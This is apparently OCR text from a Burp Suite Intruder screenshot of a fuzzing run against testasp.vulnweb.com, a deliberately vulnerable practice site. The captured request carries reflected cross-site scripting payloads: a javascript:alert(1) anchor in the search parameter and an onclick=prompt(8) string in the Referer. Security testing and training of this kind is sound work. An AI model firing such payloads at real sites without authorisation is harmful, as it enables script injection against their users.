 1 2 3 4 2 16:37
2. Intruder attack of http://testasp.vulnweb.com
Attack Save Columns
2. Intruder attack of http://testasp.vulnweb.com Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Requ... Payload Status code Error Timeout Length Comment
Request Response
Pretty Raw Hex \n
1 GET /Search.asp?tfSearch=%3ca%20href%3djavascript%3aalert(1)%3eclick%20 HTTP/1.1
2 Host: testasp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://testasp.vulnweb.com/Search.asp?tfSearch=%22onclick%3dprompt(8)%3e%22@x%2ey
8 Upgrade-Insecure-Requests: 1
9 Connection: keep-alive
10 Cookie: ASPSESSIONIDQASATTTA=OIGEKJAAIHPBLIMMCFCOBPFC
11
12
Search 0 highlights
Finished